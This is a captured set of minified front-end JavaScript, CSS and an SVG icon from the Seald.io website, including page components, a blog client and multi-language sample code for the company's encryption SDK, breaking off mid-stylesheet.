d}));var n=o(3),r=(o(36),o(8),function(){return{country:null,loading:!1}}),l={setCountry:function(t,e){t.country=e},setLoading:function(t,e){t.loading=e}},c={fetchCountry:function(t,e){return Object(n.a)(regeneratorRuntime.mark((function o(){var n,r,l,c,data;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(n=t.commit,r=t.state,l=e.locale,!r.country){o.next=4;break}return o.abrupt("return");case 4:return n("setLoading",!0),o.prev=5,o.next=8,fetch("/get_country");case 8:if(!(c=o.sent).ok){o.next=17;break}return o.next=12,c.json();case 12:if(!(data=o.sent).country||"ZZ"===data.country){o.next=17;break}return n("setCountry",data.country),n("setLoading",!1),o.abrupt("return");case 17:o.next=22;break;case 19:o.prev=19,o.t0=o.catch(5),console.warn("Error fetching country data:",o.t0);case 22:n("setCountry","en"===l?"US":"de"===l?"DE":"FR"),n("setLoading",!1);case 25:case"end":return o.stop()}}),o,null,[[5,19]])})))()}},d={isUS:function(t){return"US"===t.country},isLoaded:function(t){return null!==t.country}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){var map={"./de/index.js":[581,37],"./en-US/index.js":[582,38],"./fr/index.js":[583,39]};function n(t){if(!o.o(map,t))return Promise.resolve().then((function(){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}));var e=map[t],n=e[0];return o.e(e[1]).then((function(){return o.t(n,7)}))}n.keys=function(){return Object.keys(map)},n.id=497,t.exports=n}]),[[294,33,8,34]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/icon-legal.9d561d9.svg
body_size: -1166
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 200 200">
  <defs>
    <style>
      .cls-1 {
        fill: #3362f6;
      }

      .cls-2 {
        fill: #ebf0ff;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <g id="Calque_1-2" data-name="Calque_1">
        <rect class="cls-2" y=".4" width="200" height="200" rx="25.1" ry="25.1"/>
        <polygon class="cls-3" points="139.2 64.4 147.8 79.2 156.4 94.1 139.2 94.1 122.1 94.1 130.7 79.2 139.2 64.4"/>
        <polygon class="cls-3" points="60.3 64.4 68.9 79.2 77.5 94.1 60.3 94.1 43.2 94.1 51.8 79.2 60.3 64.4"/>
        <path class="cls-1" d="M159,93.2v-.3l-16.9-33.4h0c-.1-.2-.3-.4-.4-.6h0c-.5-.8-1.4-1.2-2.4-1.1h-31.5c-1.5-4.4-6.3-6.7-10.6-5.2-2.5.8-4.4,2.8-5.2,5.2h-31.5c-1.1,0-2.1.6-2.5,1.6h0l-16.9,33.4v1.6c.2,10.9,9.3,19.5,20.2,19.3,10.5-.2,19-8.7,19.3-19.3,0-.4,0-.8-.3-1.2v-.3l-15.2-29.4h26.9c.8,2.4,2.7,4.3,5.1,5.1v62.5h-8.5c-4.7,0-8.4,3.8-8.4,8.4v5.6c0,1.6,1.3,2.8,2.8,2.8h33.8c1.6,0,2.8-1.3,2.8-2.8h0v-5.6c0-4.7-3.8-8.4-8.5-8.4h-8.4v-62.5c2.4-.8,4.3-2.7,5.1-5.1h26.9l-14.7,29.4v.3c-.2.4-.3.9-.3,1.3-.2,10.9,8.4,19.9,19.3,20.2s19.9-8.4,20.2-19.3v-.9c0-.5,0-.9-.2-1.3h0ZM72.7,91.6h-24.7l12.3-24.7,12.3,24.7h0ZM126.9,91.6l12.3-24.7,12.4,24.7s-24.7,0-24.7,0Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/37cd7c7.js
body_size: 26829
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{587:function(e,t,n){var content=n(590);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},588:function(e,t,n){"use strict";n(16),n(35);var r=n(5),o=(n(37),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(r.a)(Object(r.a)({},e,!0),"title-with-gutter",this.gutter)}}}),c=(n(589),n(26)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},589:function(e,t,n){"use strict";n(587)},590:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),r.locals={},e.exports=r},591:function(e,t,n){e.exports=n.p+"img/wimi.5ef5110.svg"},592:function(e,t,n){e.exports=n.p+"img/framatome.4b515c4.svg"},593:function(e,t,n){e.exports=n.p+"img/stellantis.47b5132.svg"},594:function(e,t,n){e.exports=n.p+"img/lhg.94164f1.svg"},595:function(e,t,n){e.exports=n.p+"img/lefebvre-sarrut.d387152.svg"},596:function(e,t,n){e.exports=n.p+"img/recare.ae4648c.svg"},597:function(e,t,n){e.exports=n.p+"img/ourcal.27bb16a.svg"},598:function(e,t,n){e.exports=n.p+"img/doktor.15ab42b.svg"},599:function(e,t,n){e.exports=n.p+"img/lpg.7a78ff9.svg"},600:function(e,t,n){var content=n(605);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("66c72adf",content,!0,{sourceMap:!1})},601:function(e,t,n){e.exports=n.p+"img/quote.1174afa.svg"},602:function(e,t,n){"use strict";n.d(t,"f",(function(){return w})),n.d(t,"d",(function(){return x})),n.d(t,"c",(function(){return y})),n.d(t,"e",(function(){return k})),n.d(t,"a",(function(){return S})),n.d(t,"b",(function(){return z}));n(5),n(64);var r=n(3),o=n(10),c=(n(36),n(16),n(35),n(39),n(33),n(20),n(94),n(45),n(44),n(38),n(19),n(114),n(21),n(28),n(29),n(8),n(18),n(32),n(30),n(54),n(17),n(31),n(646)),l=n(647),d=n.n(l),m=n(648),h=n.n(m);var f=new c.a({url:"https://blog.seald.io",key:"1ded8f4956745fd2c9f7f1800b",version:"v3.42"}),v=function(e){try{return JSON.parse(e)}catch(n){console.warn("article does not use JSON i18n langMap"),console.warn(e);var t={};return(new d.a).parseFromString(e,"text/html").getElementsByTagName("link").forEach((function(link){var e=new h.a(link.getAttribute("href")).pathname.replace(/\//g,""),n=link.getAttribute("hreflang");t[n]=e})),t}},w=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(e);return Object.entries(r).map((function(e){var c=Object(o.a)(e,2),l=c[0],d=c[1],m=new h.a(t),f="fr"===l?"fr/":"",v=n?"tag/":"";return m.set("pathname","/".concat(f,"blog/").concat(v).concat(d)),{lang:l,slug:r[l],href:m.href,url:m.href}}))},x=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return f.posts.read({slug:e},t)},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return f.pages.read({slug:e},t)},k=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{include:"count.posts"};return f.tags.read({slug:e},t)},S=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return f.posts.browse(e)},_=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.tags.browse({include:"count.posts",filter:"visibility:public"}));case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),z=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(t){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_();case 2:return n=e.sent,e.abrupt("return",n.filter((function(e){return e.count.posts>=1})).filter((function(e){return!!e.codeinjection_head})).map((function(e){e.lang=null,e.langMap={};try{var t=JSON.parse(e.codeinjection_head);e.langMap=t,Object.entries(t).forEach((function(t){var n=Object(o.a)(t,2),r=n[0];n[1]===e.slug&&(e.lang=r)}))}catch(t){console.error("error parsing i18n langMap for tag",e),console.error(t)}return e})).filter((function(e,n,r){if(!t)return!0;if(e.lang!==t)return!1;var o="fr"===t?"en":"fr",c=e.langMap[o];return c&&!!r.find((function(e){return e.slug===c}))})));case 4:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},604:function(e,t,n){"use strict";n(600)},605:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'@keyframes slide-40a58b64{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.companies-logos[data-v-40a58b64]{background-color:#fff;margin-top:20px;overflow:hidden;padding-bottom:30px;position:relative;white-space:nowrap}.companies-logos[data-v-40a58b64]:after,.companies-logos[data-v-40a58b64]:before{content:"";height:100%;position:absolute;top:0;width:250px;z-index:2}.companies-logos[data-v-40a58b64]:before{background:linear-gradient(270deg,hsla(0,0%,100%,0),#fff);left:0}.companies-logos[data-v-40a58b64]:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);right:0}.companies-logos .logos-slide[data-v-40a58b64]{animation:slide-40a58b64 50s linear infinite;display:inline-flex;height:120px;width:-moz-max-content;width:max-content}.companies-logos .logos-slide img[data-v-40a58b64]{margin-left:25px;margin-right:25px}',""]),r.locals={},e.exports=r},606:function(e,t,n){e.exports=n.p+"img/android.70fc81b.svg"},607:function(e,t,n){e.exports=n.p+"img/docker.7bcbbab.png"},608:function(e,t,n){e.exports=n.p+"img/ios.603fe39.svg"},609:function(e,t,n){e.exports=n.p+"img/javascript.dd60b11.svg"},610:function(e,t,n){e.exports=n.p+"img/nodejs.7df8013.svg"},611:function(e,t,n){e.exports=n.p+"img/react-native.a244d60.svg"},612:function(e,t,n){e.exports=n.p+"img/default-mask.ffdd90a.jpg"},613:function(e,t,n){e.exports=n.p+"img/map-mask.1240c03.png"},615:function(e,t,n){"use strict";var r=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"companies-logos"},[t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:n(591),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(592),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(593),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(594),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:n(595),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(596),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(597),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(598),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:n(599),alt:"Lpg"}})]),e._v(" "),t("div",{staticClass:"logos-slide"},[t("img",{attrs:{width:"130",src:n(591),alt:"Wimi"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(592),alt:"Framatome"}}),e._v(" "),t("img",{attrs:{width:"200",src:n(593),alt:"psa"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(594),alt:"Love Honey Group"}}),e._v(" "),t("img",{attrs:{width:"150",src:n(595),alt:"Lefebvre Sarrut"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(596),alt:"Recare"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(597),alt:"Ourcal"}}),e._v(" "),t("img",{attrs:{width:"160",src:n(598),alt:"Doktor"}}),e._v(" "),t("img",{attrs:{width:"130",src:n(599),alt:"Lpg"}})])])}],o={},c=(n(604),n(26)),component=Object(c.a)(o,(function(){this._self._c;return this._m(0)}),r,!1,null,"40a58b64",null);t.a=component.exports},618:function(e,t,n){var content=n(660);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("6b3c88e8",content,!0,{sourceMap:!1})},619:function(e,t,n){var content=n(662);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("eec5cd84",content,!0,{sourceMap:!1})},620:function(e,t,n){var content=n(664);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b14c4bdc",content,!0,{sourceMap:!1})},621:function(e,t,n){var content=n(666);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("5a318ecc",content,!0,{sourceMap:!1})},622:function(e,t,n){"use strict";(function(e){var r=n(3),o=(n(36),n(8),n(30),n(31),n(616)),c=n.n(o),l=null,d=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c.a.manual=!0,e.Prism=c.a,t.next=4,Promise.all([n.e(47).then(n.t.bind(null,722,7)),n.e(57).then(n.t.bind(null,723,7)),n.e(45).then(n.t.bind(null,724,7)),n.e(56).then(n.t.bind(null,725,7)),n.e(52).then(n.t.bind(null,726,7))]);case 4:return t.next=6,Promise.all([n.e(51).then(n.t.bind(null,727,7)),n.e(46).then(n.t.bind(null,728,7)),n.e(54).then(n.t.bind(null,729,7)),n.e(50).then(n.t.bind(null,730,7)),n.e(49).then(n.t.bind(null,731,7)),n.e(48).then(n.t.bind(null,732,7))]);case 6:return t.next=8,Promise.all([n.e(55).then(n.t.bind(null,733,7)),n.e(59).then(n.t.bind(null,734,7)),n.e(53).then(n.t.bind(null,735,7))]);case 8:return t.next=10,Promise.all([n.e(58).then(n.t.bind(null,736,7))]);case 10:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();t.a=function(){return l||(l=d()),l}}).call(this,n(63))},623:function(e,t,n){var content=n(672);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("4b6dc076",content,!0,{sourceMap:!1})},624:function(e,t,n){var content=n(674);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("46c86792",content,!0,{sourceMap:!1})},625:function(e,t,n){var content=n(676);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("785cf8f0",content,!0,{sourceMap:!1})},626:function(e,t,n){e.exports=n.p+"img/charles-cote.2d576ab.jpeg"},627:function(e,t,n){e.exports=n.p+"img/recare.99ede88.jpeg"},628:function(e,t,n){e.exports=n.p+"img/hipaa.928d241.png"},629:function(e,t,n){e.exports=n.p+"img/gdpr.83d1c11.png"},630:function(e,t,n){e.exports=n.p+"img/ccpa.6a58d09.png"},631:function(e,t,n){e.exports=n.p+"img/nis2.5cdcfcc.png"},632:function(e,t,n){e.exports=n.p+"img/lock-heart.5fde91c.svg"},633:function(e,t,n){e.exports=n.p+"img/server.6bbf09c.svg"},639:function(e,t,n){"use strict";n(19);var r=n(3),o=(n(36),n(616)),c=n.n(o),l=(n(670),n(622)),d={props:{language:{type:String,required:!0},code:{type:String,required:!0}},mounted:function(){var e=this;return Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(l.a)();case 2:c.a.highlightElement(e.$refs.codeBlock);case 3:case"end":return t.stop()}}),t)})))()}},m=(n(671),n(26)),h=Object(m.a)(d,(function(){var e=this,t=e._self._c;return t("pre",{staticClass:"syntax-highlighting"},[t("code",{ref:"codeBlock",class:"language-"+e.language},[e._v(e._s(e.code))])])}),[],!1,null,"5cc6e884",null).exports,f=(n(286),"\nimport SealdSDK from '@seald-io/sdk'\n\n// Initialize the SDK\nconst seald = SealdSDK({ apiURL, appId })\n// Create your Seald identity\nawait seald.initiateIdentity({ signupJWT })\n// Encrypt a message for another user\nconst encryptedMessage = await seald.encryptMessage(\n  'Super secret message',\n   { userIds: ['BOB_002'] }\n)\n\n// And *voilà*!\nconst message = await seald.decryptMessage(encryptedMessage)\n".trim()),v='\n#import <SealdSdk/SealdSdk.h>\n\n// Initialize the SDK\nSealdSdk *seald = [[SealdSdk alloc] initWithApiUrl:apiUrl appId:appId /*...*/ error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = [seald createAccountWithSignupJwt:signupJwt deviceName:@"myDevice" displayName:@"myUser" expireAfter:0 error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Encrypt a message for another user\nSealdEncryptionSession *session = [seald createEncryptionSessionWithRecipients:[NSArray arrayWithObjects:user2Id, nil] useCache:@YES error:&error];\nNSAssert(error == nil, [error localizedDescription]);\nNSString *encryptedMessage = [session encryptMessage:@"Super secret message" error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// And *voilà*!\nNSString *message = [session decryptMessage:encryptedMessage error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n'.trim(),w={javascript:{code:f,name:"JavaScript",logo:"javascript.svg"},swift:{code:'\nimport SealdSdk\n\n// Initialize the SDK\nlet seald = try! SealdSdk.init(apiUrl: apiUrl, appId: appId, /* ... */)\n\n// Create your Seald identity\nlet accountInfo = try! seald.createAccount(withSignupJwt: signupJwt, deviceName: "myDevice", displayName: "myUser", expireAfter: 0)\n\n// Encrypt a message for another user\nlet session = try! seald.createEncryptionSession(withRecipients: [user2Id], useCache: true)\nlet encryptedMessage = try! session.encryptMessage("Super secret message")\n\n// And *voilà*!\nlet message = try! session.decryptMessage(encryptedMessage)\n'.trim(),name:"Swift",logo:"ios.svg"},objectivec:{code:v,name:"Objective-C",logo:"ios.svg"},kotlin:{code:'\nimport io.seald.seald_sdk.SealdSDK\n\n// Initialize the SDK\nval seald = SealdSDK(apiUrl, appId /* ... */)\n\n// Create your Seald identity\nval accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser")\n\n// Encrypt a message for another user\nval session = seald.createEncryptionSession(arrayOf(user2SealdId))\nval encryptedMessage = session.encryptMessage("Super secret message")\n\n// And *voilà*!\nval message = session.decryptMessage(encryptedMessage)\n'.trim(),name:"Kotlin",logo:"android.svg"},java:{code:'\nimport io.seald.seald_sdk.*;\n\n// Initialize the SDK\nSealdSDK seald = new SealdSDK(apiUrl, appId);\n\n// Create your Seald identity\nAccountInfo accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser");\n\n// Encrypt a message for another user\nEncryptionSession session = seald.createEncryptionSession(new String[]{user2SealdId});\nString encryptedMessage = session.encryptMessage("Super secret message");\n\n// And *voilà*!\nString message = session.decryptMessage(encryptedMessage);\n'.trim(),name:"Java",logo:"android.svg"},go:{code:'\nimport sealdsdk "go-seald-sdk/sdk"\n\n// Initialize the SDK\nsealdSDK, err := sealdsdk.Initialize(&sealdsdk.InitializeOptions{ApiURL: apiUrl, AppId: appId /* ... */})\nif err != nil {\n  return\n}\n\n// Create your Seald identity\naccountInfo, err := sealdSDK.CreateAccount(&sealdsdk.CreateAccountOptions{SignupJWT: signupJwt, DisplayName: "myUser", DeviceName: "myDevice"})\nif err != nil {\n  return\n}\n\n// Encrypt a message for another user\nsession, err := sealdSDK.CreateEncryptionSession([]string{user2SealdID}, true)\nif err != nil {\n  return\n}\nencryptedMessage, err := session.EncryptMessage("Super secret message")\nif err != nil {\n  return\n}\n\n// And *voilà*!\nmessage, err := session.DecryptMessage(encryptedMessage)\nif err != nil {\n  return\n}\n'.trim(),name:"Go",logo:"go.png"},c:{code:'\n#include "SealdSdk.h"\n\n// Initialize the SDK\nSealdSdk* seald = NULL;\nchar* errMsg = NULL;\nSealdInitializeOptions initOptions = {\n    .ApiURL = apiURL,\n    .AppId = appId,\n    /* ... */\n};\nint errCode = SealdSdk_Initialize(&initOptions, &seald, &errMsg);\nassert(errCode == 0);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = NULL;\nerrCode = SealdSdk_CreateAccount(seald, "myDevice", "myUser", signupJwt, 0, &accountInfo, &errMsg);\nassert(errCode == 0);\n\n// Encrypt a message for another user\nSealdEncryptionSession* session = NULL;\nSealdStringArray* recipients = SealdStringArray_New();\nSealdStringArray_Add(recipients, createAccountResult1->UserId);\nerrCode = SealdSdk_CreateEncryptionSession(seald, recipients, 1, &session, &errMsg);\nassert(errCode == 0);\nchar* encryptedMessage = NULL;\nerrCode = SealdEncryptionSession_EncryptMessage(session, "Super secret message", &encryptedMessage, &errMsg);\nassert(errCode == 0);\n\n// And *voilà*!\nchar* message = NULL;\nerrCode = SealdEncryptionSession_DecryptMessage(session, encryptedMessage, &message, &errMsg);\nassert(errCode == 0);\n'.trim(),name:"C",logo:"c.png"}},x={name:"CodeExamples",components:{SyntaxHighlighting:h},props:{},data:function(){return{examples:w,selectedTab:"javascript"}},computed:{}},y=(n(673),Object(m.a)(x,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"code-examples"},[t("SyntaxHighlighting",{key:e.selectedTab,attrs:{language:e.selectedTab,code:e.examples[e.selectedTab].code}}),e._v(" "),t("div",{staticClass:"tabs"},e._l(e.examples,(function(r,o){var c=r.name,l=r.logo;return t("button",{key:o,class:{active:e.selectedTab===o},on:{click:function(t){e.selectedTab=o}}},[t("img",{staticClass:"language-logo",attrs:{src:n(667)("./".concat(l)),alt:o}}),e._v(" "),t("br"),e._v("\n      "+e._s(c)+"\n    ")])})),0)],1)}),[],!1,null,"48188ce6",null));t.a=y.exports},640:function(e,t,n){"use strict";n(20),n(198),n(21),n(8),n(18);var r={name:"Observer",data:function(){return{observer:null}},mounted:function(){var e=this;this.observer=new IntersectionObserver((function(t){t[0].isIntersecting&&e.$emit("on-change",t[0],e.unobserve)}),{root:null,rootMargin:"0px",threshold:.5}),this.observer.observe(this.$el)},beforeDestroy:function(){this.observer&&(this.unobserve(),this.observer=null)},methods:{unobserve:function(){this.observer.unobserve(this.$el)}}},o=n(26),c={components:{Observer:Object(o.a)(r,(function(){return(0,this._self._c)("div",[this._t("default")],2)}),[],!1,null,null,null).exports},data:function(){return{scrollableSectionIndex:0}},computed:{items:function(){return Object.keys(this.$slots).filter((function(slot){return/item-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))},illustrations:function(){return Object.keys(this.$slots).filter((function(slot){return/illustration-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))}}},l=(n(675),Object(o.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"scrollable-section"},[t("div",{staticClass:"scrollable-section-items"},e._l(e.items,(function(n,r){return t("Observer",{key:n,on:{"on-change":function(t){e.scrollableSectionIndex=r}}},[e._t(n)],2)})),1),e._v(" "),t("div",{staticClass:"scrollable-section-illustration"},[t("transition",{attrs:{name:"fade"}},[e._l(e.illustrations,(function(n,r){return[e.scrollableSectionIndex===r?t("div",{key:n},[e._t(n)],2):e._e()]}))],2)],1)])}),[],!1,null,"694f4be0",null));t.a=l.exports},641:function(e,t,n){"use strict";var r=n(5),o=(n(37),n(8),n(30),n(31),{components:{ServicesList:function(){return Promise.resolve().then(n.bind(null,643))}},props:{services:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},twoThird:{type:Boolean,default:!1},noInverseIllustration:{type:Boolean,default:!1},twoThirdReverse:{type:Boolean,default:!1},shadowAroundIllustration:{type:Boolean,default:!1},noIllustrationOnTablet:{type:Boolean,default:!1},direction:{type:String,default:"row",validator:function(e){return["row","row-reverse"].includes(e)}}},computed:{classNames:function(){var e="product-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"product-section-light",this.isLight)}}}),c=(n(659),n(26)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-section",class:e.classNames},[t("div",{staticClass:"product-section-wrapper",class:{"two-third-product-wrapper":e.twoThird,"two-third-reverse-product-wrapper":e.twoThirdReverse}},[t("div",{staticClass:"product-content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"product-illustration",class:{"no-inverse-illustration":e.noInverseIllustration,"shadow-around-illustration":e.shadowAroundIllustration,"no-illustration-on-tablet":e.noIllustrationOnTablet}},[e._t("picture")],2)]),e._v(" "),e.services.length>0?t("div",[t("ServicesList",{attrs:{items:e.services,"is-light":e.isLight}})],1):e._e()])}),[],!1,null,"041fe198",null);t.a=component.exports},642:function(e,t,n){"use strict";var r=n(5),o=(n(37),{props:{inverse:{type:Boolean,default:!1},direction:{type:String,default:"horizontal",validator:function(e){return["horizontal","vertical"].includes(e)}}},computed:{classNames:function(){var e="simple-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"simple-section-inverse",this.inverse)}}}),c=(n(661),n(26)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("section",{staticClass:"simple-section",class:e.classNames},[t("div",{staticClass:"left content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"right picture"},[e._t("picture")],2)])}),[],!1,null,"c8bddd82",null);t.a=component.exports},643:function(e,t,n){"use strict";n.r(t);n(16),n(35);var r={props:{items:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},isCenter:{type:Boolean,default:!1}},computed:{classNames:function(){var e={"services-list-light":this.isLight,"services-list-center":this.isCenter};return this.items.length>4&&(e["services-list-multiple-rows"]=!0),e}}},o=(n(663),n(26)),component=Object(o.a)(r,(function(){var e=this,t=e._self._c;return t("ul",{staticClass:"services-list",class:e.classNames},e._l(e.items,(function(n,r){return t("li",{key:r,staticClass:"service-listitem"},[t("div",{staticClass:"service-logo"},[t("img",{staticClass:"service-logo-img",attrs:{src:n.img,alt:n.title}})]),e._v(" "),t("div",{staticClass:"service-content"},[t("h4",{staticClass:"service-title"},[e._v(e._s(n.title))]),e._v(" "),t("p",{staticClass:"service-description"},[e._v("\n        "+e._s(n.description)+"\n      ")])])])})),0)}),[],!1,null,"bc0d05d2",null);t.default=component.exports},654:function(e,t,n){e.exports=n.p+"img/produit-sdk.6419e64.svg"},659:function(e,t,n){"use strict";n(618)},660:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".product-section[data-v-041fe198]{position:relative}.product-section .product-section-wrapper[data-v-041fe198]{display:grid;grid-gap:60px;gap:60px}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]{align-items:center;display:flex;justify-content:center}.product-section .product-section-wrapper .product-illustration img[data-v-041fe198]{width:100%}.product-section .product-section-wrapper .product-illustration.shadow-around-illustration img[data-v-041fe198]{box-shadow:0 0 20px rgba(34,35,38,.15)}@media(max-width:1023px){.product-section .product-section-wrapper .product-illustration.no-illustration-on-tablet[data-v-041fe198]{display:none}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]:not(.no-inverse-illustration){order:-1}}.product-section .main-title[data-v-041fe198]{max-width:none}.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(4,1fr);margin-top:100px;text-align:left}@media(max-width:1023px){.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(2,1fr)}}@media(max-width:500px){.product-section .services-list[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198]{grid-template-columns:1fr 1fr}.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:2fr 3fr}.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:3fr 2fr}@media(max-width:1023px){.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row 